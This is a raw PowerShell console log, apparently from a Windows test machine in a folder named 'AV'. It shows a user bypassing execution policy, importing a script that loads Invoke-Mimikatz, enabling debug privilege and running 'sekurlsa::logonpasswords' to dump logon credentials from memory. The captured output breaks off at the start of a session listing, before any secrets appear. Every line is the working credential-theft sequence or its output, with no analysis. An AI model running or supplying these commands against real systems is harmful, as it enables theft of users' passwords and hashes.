 PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Hassan\Desktop\AV> Import-Module .\dump2.ps1
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV> Invoke-Mimikatz -Command 'privilege::debug exit'
Hostname: DESKTOP-FVQJFTQ / S-1-5-21-1223598803-3422386201-3326938916
  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # exit
Bye!
PS C:\Users\Hassan\Desktop\AV> Invoke-Mimikatz -Command 'sekurlsa::logonpasswords'
Hostname: DESKTOP-FVQJFTQ / S-1-5-21-1223598803-3422386201-3326938916
  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 689745 (00000000:000a8651)
Session           : Interactive from 1
User Name         : Hassan
Domain            : DESKTOP-FVQJFTQ